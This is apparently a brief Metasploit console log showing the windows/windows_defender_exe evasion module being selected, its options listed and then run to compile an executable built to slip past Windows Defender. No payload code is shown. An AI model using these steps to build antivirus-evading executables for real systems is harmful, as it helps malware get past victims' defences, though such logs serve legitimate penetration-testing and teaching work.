 Scan > use windows/windows_defender_exe
Scan evasion(windows/windows_defender_exe) > show options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME yZdsypg.exe yes Filename for the evasive file (default: random)
Evasion target:
Id Name
-- ----
0 Microsoft Windows
Scan evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 3584
[+] yZdsypg.exe stored at /root/.msf4/local/yZdsypg.exe